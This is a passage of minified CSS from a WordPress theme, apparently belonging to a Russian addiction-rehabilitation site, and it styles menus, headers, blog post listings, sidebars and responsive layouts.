.action{padding-bottom:50px}.main.v19 .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px;margin-right:5%}.main.v19 .left .loop .item .action .more:hover{background:#3f820f}.main.v19 .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v19 .left .loop .item .action .like_vk{float:left;width:10%;margin-top:2px;margin-right:5%}.main.v19 .left .loop .item .action .like_fb{float:left;width:10%;margin-top:3px}.main.v19 .right{float:right;width:30%;min-width:250px}.main.v19 .right .banner{margin:0 0 50px}.main.v19 .right .banner .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .banner a{position:relative;display:block}.main.v19 .right .banner a .text{position:absolute;bottom:0;left:0;right:0;background:rgba(0,0,0,.8);color:#fff;font-size:14px;text-align:right;padding:10px}.main.v19 .right .banner a .text i{display:block;margin-bottom:5px}.main.v19 .right .banner a .text b{display:block}.main.v19 .right .banner img{width:100%}.main.v19 .right .block{margin:0 0 50px}.main.v19 .right .block .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .block ul{list-style:none;margin:0}.main.v19 .right .block ul li{padding:10px 15px;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 10px}.main.v19 .right .block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li.current-cat a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li.current_page_item a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block .search input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:69%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.main.v19 .content .blog_link a{font-size:18px;background:#b7ebff;display:block;padding:5px 0 5px 10px}.main.v19 .content .blog_link{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9;z-index:1000;position:relative}.main.v19 .content ul{margin:0 0 20px 50px}.main.v19 .content ul li{margin:0 0 10px}.main.v19 .content .ya-share2 ul{margin:auto}.main.v19 .content .ya-share2 ul li{margin:0 5px 10px}.main.v19 .content ol{margin:0 0 20px 20px}.main.v19 .content ol li{margin:0 0 10px}.main.v19 .left .city_block ul{list-style:none;margin:0}.main.v19 .left .city_block ul li{padding:1% 1.5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 1% 1% 0;float:left;width:29.33%}.main.v19 .left .city_block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .left .city_block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .left .city_block ul li.current-cat a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .left .city_block ul li.current_page_item a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .left .city_block{margin-bottom:30px;padding-bottom:30px;position:relative;z-index:99}.main.v19 .left .city_block h2{margin-bottom:30px;border-bottom:1px solid #d9d9d9;padding-bottom:15px}.main.v19 .left .type_of_narko{margin-bottom:30px;padding-bottom:30px;position:relative;z-index:99}.main.v19 .left .type_of_narko h2{margin-bottom:30px;border-bottom:1px solid #d9d9d9;padding-bottom:15px}.main.v19 .left .type_of_narko ul{list-style:none;margin:0}.main.v19 .left .type_of_narko ul li{padding:1% 1% 5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 1% 1% 0;float:left;width:30.33%;text-align:center}.main.v19 .left .type_of_narko ul li img{width:80%;height:auto}.main.v19 .left .page_bg{font-size:18px;margin-bottom:30px}.main.v19 .left .page_bg p{line-height:28px}.main.v19 .left iframe{width:100% !important;height:420px}.main.v19 .left .g-recaptcha iframe{width:100% !important;height:auto}.main.v19 .content p{text-align:justify}.main.v19 .content blockquote{margin:20px 0;background:#f0f0f1;color:#333334;padding:20px 30px;position:relative;border-left:35px solid #dfdede;font-family:'Lato',sans-serif}.main.v19 .content blockquote:before{content:"\201C";font-family:serif;position:absolute;left:-29px;top:5px;color:#bcbcbc;font-size:50px;text-shadow:1px 2px 0 #fff}.main.v19 .content blockquote p{margin:0;font-size:16px;letter-spacing:.05em;line-height:1.4;text-align:justify}.bread{padding-bottom:20px}.main.v20 .btn-danger{color:#fff;background-color:#ed4740;border-color:#ed4740}.block-130420-7 .t-container .tabs-menu li:nth-child(n+10) a:after{counter-increment:b6counter;content:counter(b6counter)}.main.v20.single_stories .block_13 .slide{width:100%}.main.v20.single_stories .block_13 .slide .pbox{position:relative;width:100%;background-color:transparent;background-repeat:no-repeat;background-position:50%;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.main.v20.single_stories .block_13 .slide .pbox:after{content:'';display:block;padding-top:100%;background:0 0;padding-top:61%}.main.v20.single_stories .block_13 .slide .pbox .imgbg2{position:absolute;background:0 0;height:auto;width:100%;top:0;left:0;bottom:0;right:0}.main.v20.single_stories .block_13 .slide .description{background:#e2f5f5;padding:40px 30px;position:relative;padding:30px 15px}.main.v20.single_stories .block_13 .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.main.v20.single_stories .block_13 .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.main.v20.single_stories .block_13 .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#e2f5f5}.main.v20.single_stories .block_13 .slide .description .btn-play .play2 .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.main.v19.single_stories .block_13 .slide .description .btn-play:hover .play3{background-color:#00b9bf}.main.v20.single_stories .block_13 .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.main.v20.single_stories .block_13 .slide .description .item-title{color:#384b66;font-size:20px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px;padding-top:10px}.main.v20.lectures .block_13 .slide{width:100%}.main.v20.lectures .block_13 .slide{width:100%}.main.v20.lectures .block_13 .slide .pbox{position:relative;width:100%;background-color:transparent;background-repeat:no-repeat;background-position:50%;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.main.v20.lectures .block_13 .slide .pbox:after{content:'';display:block;padding-top:100%;background:0 0;padding-top:61%}.main.v20.lectures .block_13 .slide .pbox .imgbg2{position:absolute;background:0 0;height:auto;width:100%;top:0;left:0;bottom:0;right:0}.main.v20.lectures .block_13 .slide .description{background:#e2f5f5;padding:40px 30px;position:relative;padding:30px 15px}.main.v20.lectures .block_13 .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.main.v20.lectures .block_13 .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.main.v20.lectures .block_13 .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#e2f5f5}.main.v20.lectures .block_13 .slide .description .btn-play .play2 .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.main.v19.lectures .block_13 .slide .description .btn-play:hover .play3{background-color:#00b9bf}.main.v20.lectures .block_13 .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.main.v20.lectures .block_13 .slide .description .item-title{color:#384b66;font-size:20px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px;padding-top:10px}.main.v20 .post_content .programs_right .block-02-sidbar .block-title{margin-bottom:15px}.main.v20 .post_content .programs_right .block-2 .item-container{margin-bottom:15px}.main.v20 .post_content .programs_right .block-2 .item-container:last-child{margin-bottom:0}.v20.filialy h1{margin-top:50px}.v20.filialy .citys_block{display:flex;flex-wrap:wrap;margin-bottom:36px;font-size:1rem}.v20.filialy .citys_block a{display:block;text-align:center;background:#e2f5f5;color:#41838e;padding:10px 0;border:2px solid #fff;transition:background .1s linear}.v20.filialy .citys_block .cat-item{padding:0}.main.v20.napravleniya .post_content .left h3{margin-bottom:10px}.main.v20.napravleniya .post_content .left h3{margin-top:15px}< !-- block-1 -->.main.v20 .block-1 .title_no_home{font-size:2.5rem}.main.v20.lectures .post_content .left .soc .fb-like{margin-top:-5px}.main.v20.single_post .post_content .left .soc .fb-like{margin-top:-5px}< !-- END block-1 -->.main.v20.napravleniya .content{display:flex;justify-content:center}.main.v20.napravleniya .left_sidebar .block .zag{color:#1b2f61;font-size:20px;font-weight:700;text-transform:uppercase;margin-bottom:20px}.main.v20.napravleniya .left_sidebar .block ul{list-style:none;margin:0}.main.v20.napravleniya .left_sidebar .block ul li{border-bottom:2px solid #fff;margin:auto}.main.v20.napravleniya .left_sidebar .block ul li a{display:block;background:#45c7cc;color:#fff;padding:20px 30px;font-weight:500;transition:all .3s;line-height:18px}.main.v20.napravleniya .left_sidebar .block ul li a:hover{text-decoration:none}.main.v20.napravleniya .tab-container .left ul li a.active{background:#2a3d57}.main.v20.napravleniya .tabs-container.right{width:100%}.main.v20 .block-14.history .slider{margin-left:0}.main.v20 .block-14.history .slider .slide{padding-left:0}.programs_right .block-02-sidbar .container{padding-top:0}.programs_right .block-02-sidbar .container:before{background:0 0}.programs_right .block-02-sidbar .container .block-title{background:#fff;padding:50px;text-align:center}.programs_right .block-02-sidbar .container .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;top:-15px}.programs_right .block-02-sidbar .container .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-30px}.programs_right .block-02-sidbar .container .item-container .item .head{display:flex;justify-content:center}.programs_right .block-02-sidbar .container .item-container .item .head span{padding:10px 15px 7px}.main.v20.types_narkotik .post_content .type_of_narko h2{margin-bottom:3.5rem}.main.v20.types_narkotik .post_content .type_of_narko ul{display:flex;flex-wrap:wrap;justify-content:space-around}.main.v20.types_narkotik .post_content .type_of_narko ul li{padding-left:20px !important;padding:0 20px;margin-bottom:50px}.main.v20.types_narkotik .post_content .type_of_narko ul li:before{display:none}.main.v20.types_narkotik .post_content .type_of_narko ul li h4{margin-bottom:1.5rem}.main.v20.archive .left .loop .item h3{font-weight:400;background:#404040;color:#fff;margin:0}.main.v20.archive .left .loop .item h3 a{font-size:26px;font-family:PTSans-Bold;color:#fff;padding:15px 25px;display:block}.main.v20.archive .left .loop .item h3 a:hover{text-decoration:none;color:#89ca49}.main.v20.archive .left .loop .item .item_counter{position:relative}.main.v20.archive .left .loop .item .item_counter__container{position:absolute;top:0;left:-20px;background:#89ca49;color:#fff;height:35px;text-decoration:none;padding:3px 18px 0;z-index:99999}.main.v20.archive .left .loop .item .item_counter__container:before{content:'';display:block;position:absolute;top:-20px;left:0;border:10px solid transparent;border-right:10px solid #76b23a;border-bottom:10px solid #76b23a}.main.v20.archive .left .loop .item .info{display:none}.main.v20.archive .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v20.archive .left .loop .item .info div.date{width:15%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v20.archive .left .loop .item .info div.cat{width:27%}.main.v20.archive .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v20.archive .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px;float:right}.main.v20.archive .left .loop .item .info div a{color:#818181}.main.v20.archive .left .loop .item .img img{width:100%;max-height:367px;object-fit:cover}.main.v20.archive .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v20.archive .left .loop .item .action{padding-bottom:50px}.main.v20.archive .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px;margin-right:5%}.main.v20.archive .left .loop .item .action .more:hover{background:#3f820f}.main.v20.archive .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v20.archive .left .loop .item .action .like_vk{float:left;width:10%;margin-top:2px;margin-right:5%}.main.v20.archive .left .loop .item .action .like_fb{float:left;width:10%;margin-top:-5px}.main.v20.category .left .loop .item h3{font-weight:400;background:#404040;color:#fff;margin:0}.main.v20.category .left .loop .item h3 a{font-size:26px;font-family:PTSans-Bold;color:#fff;padding:15px 25px;display:block}@media (max-width:576px){.main.v20.category .left .loop .item h3 a{font-size:18px;font-family:PTSans-Bold;color:#fff;padding:15px;display:block}}.main.v20.category .left .loop .item h3 a:hover{text-decoration:none;color:#89ca49}.main.v20.category .left .loop .item .item_counter{position:relative}.main.v20.category .left .loop .item .item_counter__container{position:absolute;top:0;left:-20px;background:#89ca49;color:#fff;height:35px;text-decoration:none;padding:3px 18px 0;z-index:2}.main.v20.category .left .loop .item .item_counter__container:before{content:'';display:block;position:absolute;top:-20px;left:0;border:10px solid transparent;border-right:10px solid #76b23a;border-bottom:10px solid #76b23a}.main.v20.category .left .loop .item .info{display:none}.main.v20.category .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v20.category .left .loop .item .info div.date{width:15%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v20.category .left .loop .item .info div.cat{width:27%}.main.v20.category .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v20.category .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px;float:right}.main.v20.category .left .loop .item .info div a{color:#818181}.main.v20.category .left .loop .item .img img{width:100%;max-height:367px;object-fit:cover}.main.v20.category .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v20.category .left .loop .item .action{padding-bottom:50px}.main.v20.category .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px;margin-right:5%}.main.v20.category .left .loop .item .action .more:hover{background:#3f820f}.main.v20.category .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v20.category .left .loop .item .action .like_vk{float:left;width:10%;margin-top:2px;margin-right:5%}.main.v20.category .left .loop .item .action .like_fb{float:left;width:10%;margin-top:-5px}@media (max-width:576px){.main.v20.category .left .loop .item .action .more{float:none;background:#404040;padding:5px 15px;border-radius:2px;margin-right:0;text-align:center}.main.v20.category .left .loop .item .action .like_vk{float:left;width:50%;margin-top:15px;margin-right:0;text-align:center}.main.v20.category .left .loop .item .action .like_fb{float:left;width:50%;margin-top:18px;text-align:right}}.block-130420-11.post_content .tab-container{margin:auto}.block-130420-11.post_content .tab-container .col-lg-3.left{padding-left:0}.block-130420-11{background:#e2f5f5}.block-130420-11 .container{padding-top:100px;padding-bottom:100px;position:relative}.block-130420-11 .programs_right .container{padding-top:0;padding-bottom:0;position:relative}@media (max-width:767px){.block-130420-11 .container{padding-top:50px;padding-bottom:50px}}.block-130420-11 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff}.block-130420-11 .container *{position:relative}.block-130420-11 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-130420-11 .block-title{font-size:21px;padding-left:15px}}.block-130420-11 .block-title span{color:#45c7cc}.block-130420-11 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-130420-11 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-130420-11 .left{padding-right:0}@media (max-width:991px){.block-130420-11 .left{padding-right:15px}}.block-130420-11 .left ul{list-style:none;margin:0;padding:0}.block-130420-11 .left ul li{display:block;border-bottom:2px solid #fff}.block-130420-11 .left ul li:last-child{border-bottom:0}.block-130420-11 .left ul li.active a,.block-130420-11 .left ul li:hover a{background:#2a3d57}.block-130420-11 .left ul li a{display:block;background:#45c7cc;color:#fff;padding:20px 30px;font-weight:500;transition:all .3s;line-height:18px}.block-130420-11 .right{padding-left:0}@media (max-width:991px){.block-130420-11 .right{padding-left:15px}}.block-130420-11 .right .tabs-pane{background:#fff;padding:30px;color:#2a3d57;min-height:100%}@media (max-width:767px){.block-130420-11 .right .tabs-pane{padding:20px 15px}}.block-130420-11 .right .tabs-pane .title{color:#2a3d57;font-size:30px;font-weight:700;margin-bottom:20px}@media (max-width:767px){.block-130420-11 .right .tabs-pane .title{font-size:20px}}.block-130420-11 .right .tabs-pane span{color:#45c7cc}.block-130420-11 .right .tabs-pane ul{padding:0;margin:0;list-style:none}.block-130420-11 .right .tabs-pane ul li{padding-left:20px;position:relative;display:block;margin-bottom:5px}@media (max-width:1199px){.block-130420-11 .right .tabs-pane ul li{padding:0}}.block-130420-11 .right .tabs-pane ul li:before{content:'';position:absolute;width:6px;height:6px;border-radius:50%;background:#45c7cc;left:0;top:12px;transform:translateY(-50%)}@media (max-width:1199px){.block-130420-11 .right .tabs-pane ul li:before{display:none}}@media (min-width:800px) and (max-width:1000px){.metoda_pdf{width:100% !important;height:780px !important}.menu.v19{width:100%;position:relative;height:50px;background:#fff;z-index:100}.menu.v19 .content{position:relative;margin:0 auto;max-width:1000px}.menu.v19 .content .blog_name{font-family:PTSans-Bold;font-size:26px;float:left;width:30%;margin:5px 5% 0 0}.menu.v19 .content ul{float:left;list-style:none;width:65%;margin:14px 0 0}.menu.v19 .content ul li{float:left;width:20%;text-align:center}.menu.v19 .content ul li a{font-family:PTSans-Bold;font-size:15px;color:#2c2c2c;text-transform:uppercase;text-decoration:none;position:relative;display:block;text-align:center}.menu.v19 .content ul li a .hover{position:absolute;top:0;left:50%;z-index:-1;margin-left:-47px;display:none}.menu.v19 .content ul li a:hover{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.header.v19{width:100%;position:relative;height:516px}.header.v19 .content{position:relative;margin:0 auto;max-width:1000px;height:516px}.header.v19 .content .t1{font-family:PTSans-Bold;font-size:38px;color:#000;padding-top:20px}.header.v19 .content .t2{font-family:PTSans-Regular;font-size:18px;color:#000;padding-top:20px;width:55%}.header.v19 .content .t3{font-family:PTSans-Bold;font-size:22px;color:#000;text-transform:uppercase;padding-top:40px;width:55%}.header.v19 .content .podpiska{position:absolute;left:0;right:0;bottom:0}.header.v19 .content .podpiska .form{background:#fff;padding:15px}.header.v19 .content .podpiska .form input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:29.6%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.header.v19 .content .podpiska .form .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px}.header.v19 .content .podpiska .form .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.header.v19 .content .podpiska .motivashka{position:absolute;left:0;top:-55px}.header.v19 .content .podpiska .motivashka img{width:70%}.header.v19 .content .podpiska .form .button:hover{background:#3f820f}.main.v19{width:100%;position:relative;top:80px}.main.v19 .content{position:relative;margin:0 auto;max-width:1000px}.main.v19 .left{float:left;width:65%}.main.v19 .left h2{font-family:PTSans-Bold;font-size:24px;margin:0 0 15px;text-transform:uppercase}.main.v19 .left .loop .item{border-top:1px solid #d9d9d9}.main.v19 .left .loop .item h3{font-weight:400}.main.v19 .left .loop .item h3 a{font-size:24px;font-family:PTSans-Bold}.main.v19 .left .loop .item .img img{width:100%}.main.v19 .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v19 .left .loop .item .info div.date{width:18%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.cat{width:33%}.main.v19 .left .loop .item .info div a{color:#818181}.main.v19 .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v19 .left .loop .item .action{padding-bottom:50px}.main.v19 .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px}.main.v19 .left .loop .item .action .more:hover{background:#3f820f}.main.v19 .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v19 .left .loop .item .action .like_vk{float:left;width:15%;margin-top:2px;margin-right:5%}.main.v19 .right{float:right;width:30%;min-width:250px}.main.v19 .right .banner{margin:0 0 50px}.main.v19 .right .banner img{width:100%}.main.v19 .right .block{margin:0 0 50px}.main.v19 .right .block .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .block ul{list-style:none;margin:}.main.v19 .right .block ul li{padding:10px 15px;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 10px}.main.v19 .right .block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block .search input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:61%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.main.v19 .content .blog_link a{font-size:18px}.main.v19 .content .blog_link{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9}}@media (min-width:600px) and (max-width:799px){.header.v19 .content .button_bg{position:absolute;left:40px;right:0;top:400px;width:70%}.header.v19 .content .only__button .button_bg .button{width:100%}.header.v19 .content .only__button .motivashka__edit{position:absolute;left:0;top:270px}.header.v19 .content .only__button .motivashka__edit img{width:100%}.main.v19 .left .type_of_narko ul li{padding:1% 1% 5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 1% 2%;float:left;width:46%;text-align:center}.main.v19 .left .city_block ul li{padding:1% 1.5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 1% 1% 0;float:left;width:46%}.menu.v19 .content .nav-toggle{position:absolute;top:7px;left:7px;z-index:100}.menu.v19 .content .nav-toggle:after{font-family:'FontAwesome';display:inline-block;font-size:42px;margin-left:0;font-weight:400;content:"\f0c9";background:0 0;color:#2c2c2c;height:45px;width:45px;text-align:center;line-height:1}.menu.v19 .content .blog_name{display:block;font-family:PTSans-Bold;font-size:13px;float:left;width:100%;margin:0;text-align:right}.menu.v19 .content .blog_name img{height:36px;margin-top:10px !important}.menu.v19 .content ul{float:none;list-style:none;width:100%;margin:0;position:absolute;left:-202px;top:55px;background:#fff;border:1px solid #d9d9d9;width:200px}.menu.v19 .content ul li{float:none;width:90%;text-align:center;margin:20px 5%}.menu.v19 .content ul li a{font-family:PTSans-Bold;font-size:14px;color:#2c2c2c;text-transform:uppercase;text-decoration:none;position:relative;display:block;text-align:center}.menu.v19 .content ul li a .hover{position:absolute;top:0;left:50%;z-index:-1;margin-left:-47px;display:none}.menu.v19 .content ul li a:hover{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.header.v19{width:100%;position:relative;height:516px}.header.v19 .content{position:relative;margin:0 auto;max-width:1000px;height:516px}.header.v19 .content .t1{font-family:PTSans-Bold;font-size:30px;color:#000;padding-top:40px;padding-left:10px}.header.v19 .content .t2{font-family:PTSans-Regular;font-size:18px;color:#000;padding-top:20px;width:70%;padding-left:10px}.header.v19 .content .t3{font-family:PTSans-Bold;font-size:18px;color:#000;text-transform:uppercase;padding-top:40px;padding-left:10px;width:60%}.header.v19 .content .podpiska{position:absolute;left:0;right:0;bottom:0}.header.v19 .content .podpiska .form{background:#fff;padding:15px}.header.v19 .content .podpiska .form input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:29%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.header.v19 .content .podpiska .form .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px}.header.v19 .content .podpiska .form .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.header.v19 .content .podpiska .motivashka{position:absolute;left:0;top:-55px}.header.v19 .content .podpiska .motivashka img{width:70%}.header.v19 .content .podpiska .form .button:hover{background:#3f820f}.main.v19{width:100%;position:relative;top:80px}.main.v19 .content{position:relative;margin:0 auto;max-width:100%}.main.v19 .left{float:none;width:90%;margin:0 auto}.main.v19 .left h2{font-family:PTSans-Bold;font-size:24px;margin:0 0 15px;text-transform:uppercase}.main.v19 .left .loop .item{border-top:1px solid #d9d9d9}.main.v19 .left .loop .item h3{font-weight:400}.main.v19 .left .loop .item h3 a{font-size:24px;font-family:PTSans-Bold}.main.v19 .left .loop .item .img img{width:100%}.main.v19 .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v19 .left .loop .item .info div.date{width:15%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.cat{width:27%}.main.v19 .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div a{color:#818181}.main.v19 .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v19 .left .loop .item .action{padding-bottom:50px}.main.v19 .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px}.main.v19 .left .loop .item .action .more:hover{background:#3f820f}.main.v19 .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v19 .left .loop .item .action .like_vk{float:left;width:15%;margin-top:2px;margin-right:5%}.main.v19 .right{float:right;width:30%;min-width:250px;display:none}.main.v19 .right .banner{margin:0 0 50px}.main.v19 .right .banner img{width:100%}.main.v19 .right .block{margin:0 0 50px}.main.v19 .right .block .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .block ul{list-style:none}.main.v19 .right .block ul li{padding:10px 15px;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 10px}.main.v19 .right .block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block .search input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:61%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.main.v19 .content .blog_link a{font-size:18px}.main.v19 .content .blog_link{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9}}@media (max-width:599px){.mail_form input{width:95%;padding:10px;border:1px solid #cbcbcb}.calc .button{width:100%}.header.v19 .content .only__button{position:relative}.header.v19 .content .button_bg{position:absolute;left:40px;right:0;top:100px;width:85%}.header.v19 .content .only__button .button_bg .button{width:100%}.header.v19 .content .only__button .motivashka__edit{position:absolute;left:0;top:20px}.header.v19 .content .only__button .motivashka__edit img{width:100%}.header.v19 .content .only__button .motivashka__edit:after{bottom:-70px}.block_navi_stat{padding:20px 0}.block_navi_stat a{font-size:14px;color:#2a588c;font-weight:700}.block_navi_stat a:hover{text-decoration:none}.main.v19 .left .city_block ul li{padding:10px 1.5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 2%;float:none;width:97%}.main.v19 .left .type_of_narko ul li{padding:1% 1% 5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 5%;float:none;width:98%;text-align:center}.menu.v19 .content .nav-toggle{position:absolute;top:5px;left:0;z-index:100}.menu.v19 .content .nav-toggle:after{font-family:'FontAwesome';display:inline-block;font-size:29px;margin-left:5px;font-weight:400;content:"\f0c9";background:0 0;color:#2c2c2c;height:35px;width:35px;text-align:center;line-height:1}.metoda_pdf{width:100% !important;height:450px !important}.menu.v19{width:100%;position:relative;height:35px;background:#fff;z-index:100}.menu.v19 .content{position:relative;margin:0 auto;max-width:1000px}.menu.v19 .content 